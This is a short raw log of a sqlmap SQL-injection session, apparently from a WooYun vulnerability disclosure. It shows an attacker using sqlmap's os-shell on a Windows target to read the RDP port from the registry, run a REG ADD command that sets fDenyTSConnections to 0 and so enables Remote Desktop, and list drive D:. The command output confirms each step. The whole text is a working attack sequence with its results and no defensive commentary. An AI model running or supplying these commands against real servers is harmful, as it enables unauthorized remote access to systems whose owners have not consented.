 [01:53:27] [INFO] retrieved: HKEY_LOCAL_MAC
[01:54:35] [ERROR] invalid character detected. retrying..
[01:54:35] [WARNING] increasing time delay to 2 seconds
HINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
[02:05:07] [INFO] retrieved:     PortNumber    REG_DWORD
[02:09:25] [INFO] adjusting time delay to 1 second due to good response times
   0x18d5
[02:10:10] [INFO] retrieved:
[02:10:17] [INFO] retrieved:
command standard output:
---
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
    PortNumber    REG_DWORD    0x18d5
---
os-shell> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
do you want to retrieve the command standard output? [Y/n/a] y
[02:13:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[02:13:03] [INFO] retrieved: 2
[02:13:06] [INFO] retrieved: 操作成功
[02:15:33] [ERROR] invalid character detected. retrying..
[02:15:33] [WARNING] increasing time delay to 2 seconds
完成。
[02:17:52] [INFO] retrieved:
'ommand standard output:    '操作成功完成。
os-shell> dir d:
do you want to retrieve the command standard output? [Y/n/a] y
[02:20:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[02:20:48] [INFO] retrieved: 20
[02:20:58] [INFO] retrieved:  驱动器
www.wooyun.org